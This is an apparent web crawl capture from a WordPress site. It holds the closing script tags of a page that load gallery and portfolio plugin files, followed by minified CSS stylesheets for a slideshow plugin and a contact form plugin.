<script type='text/javascript' src='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=2.0.2' id='pt-cv-content-views-script-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=1.0.4' id='magnific-popup-au-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/portfolio-all.js?ver=1.0.0' id='portfolio-all-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.colorbox.js?ver=1.0.0' id='jquery.colorbox-js-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/portfolio-gallery/js/jquery.hugeitmicro.min.js?ver=1.0.0' id='hugeitmicro-min-js-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3
body_size: 867
content:
.easingsliderlite,.easingsliderlite div,.easingsliderlite a,.easingsliderlite img{margin:0!important;padding:0!important;line-height:0!important;outline:none!important}.easingsliderlite div,.easingsliderlite a,.easingsliderlite img{border:0!important;clear:none!important}.easingsliderlite{position:relative!important}.easingsliderlite-preload{background:url(../images/loading.gif) no-repeat center center #fff!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:50!important}.easingsliderlite-arrows.has-hover{opacity:0}.easingsliderlite:hover .easingsliderlite-arrows.has-hover{opacity:1}.easingsliderlite-pagination.has-hover{opacity:0}.easingsliderlite:hover .easingsliderlite-pagination.has-hover{opacity:1}.easingsliderlite-viewport{position:relative!important;overflow:hidden!important;width:100%!important}.easingsliderlite-slides-container{overflow:hidden!important;position:absolute!important;top:0;left:0;display:block!important}.easingsliderlite.use-css3 .easingsliderlite-slides-container{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.easingsliderlite.use-slide.use-css3 .easingsliderlite-slides-container{-webkit-transition:-webkit-transform .5s ease;-moz-transition:-moz-transform .5s ease;-ms-transition:-ms-transform .5s ease;-o-transition:-o-transform .5s ease;transition:transform .5s ease}.easingsliderlite.use-fade.use-css3 .easingsliderlite-slides-container{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.easingsliderlite.use-css3 .easingsliderlite-slide{-webkit-perspective:1000;-webkit-backface-visibility:hidden}.easingsliderlite.use-slide .easingsliderlite-slide{float:left!important;position:relative!important}.easingsliderlite.use-fade .easingsliderlite-slide{position:absolute!important;top:0!important;left:0!important}.easingsliderlite-slide{width:100%}.easingsliderlite-slide>a{display:block!important}.easingsliderlite-image{width:100%!important;max-width:100%!important;display:block!important;border:none!important}.easingsliderlite-shadow,.easingsliderlite-shadow img{padding:0!important;line-height:0!important;outline:none!important;-webkit-box-shadow:none!important;-moz-box-shadow:none!important;box-shadow:none!important}.easingsliderlite-shadow img{margin:0!important;width:100%}.easingsliderlite-arrows{position:absolute;top:46%;width:30px;height:30px;background-repeat:no-repeat;z-index:30;cursor:pointer;opacity:0;-webkit-transition:opacity .25s linear;-moz-transition:opacity .25s linear;-ms-transition:opacity .25s linear;-o-transition:opacity .25s linear;transition:opacity .25s linear}.easingsliderlite-arrows.easingsliderlite-next{background-image:url(../images/slideshow_arrow_next.png);background-position:top left}.easingsliderlite-arrows.easingsliderlite-prev{background-image:url(../images/slideshow_arrow_prev.png);background-position:top right}.easingsliderlite-next.inside{right:10px}.easingsliderlite-next.outside{right:-40px;padding-left:20px}.easingsliderlite-prev.inside{left:10px}.easingsliderlite-prev.outside{left:-40px;padding-right:20px}.easingsliderlite-pagination{position:absolute;z-index:30;opacity:0;-webkit-transition:opacity .25s linear;-moz-transition:opacity .25s linear;-ms-transition:opacity .25s linear;-o-transition:opacity .25s linear;transition:opacity .25s linear}.easingsliderlite-pagination.inside.bottom-left{bottom:10px;left:10px}.easingsliderlite-pagination.inside.bottom-right{bottom:10px;right:10px}.easingsliderlite-pagination.inside.bottom-center{bottom:10px;left:0;width:100%;text-align:center}.easingsliderlite-pagination.inside.top-left{top:10px;left:10px}.easingsliderlite-pagination.inside.top-right{top:10px;right:10px}.easingsliderlite-pagination.inside.top-center{top:10px;left:0;width:100%;text-align:center}.easingsliderlite-pagination.outside.bottom-left{bottom:-25px;left:0;padding-top:20px}.easingsliderlite-pagination.outside.bottom-right{bottom:-25px;right:0;padding-top:20px}.easingsliderlite-pagination.outside.bottom-center{bottom:-25px;left:0;width:100%;text-align:center;padding-top:20px}.easingsliderlite-pagination.outside.top-left{top:-25px;left:0;padding-bottom:20px}.easingsliderlite-pagination.outside.top-right{top:-25px;right:0;padding-bottom:20px}.easingsliderlite-pagination.outside.top-center{top:-25px;left:0;width:100%;text-align:center;padding-bottom:20px}.easingsliderlite-icon{width:15px;height:15px;margin:0;padding:0;background-image:url(../images/slideshow_icon_inactive.png);background-repeat:no-repeat;background-position:0 0;display:inline-block;*display:inline;zoom:1;z-index:30;cursor:pointer}.easingsliderlite-icon:last-child{margin-right:0}.easingsliderlite-icon.active{background-image:url(../images/slideshow_icon_active.png)}

--- FILE ---
content_type: text/css
request_url: https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218
body_size: 95
content:
.contactform{position:static;overflow:hidden;width:95%;}.contactleft{width:25%;white-space:pre;text-align:right;clear:both;float:left;display:inline;padding:4px;margin:5px 0;}.contactright{width:70%;text-align:left;float:right;display:inline;padding:4px;margin:5px 0;}.contacterror{border:1px solid #f00;}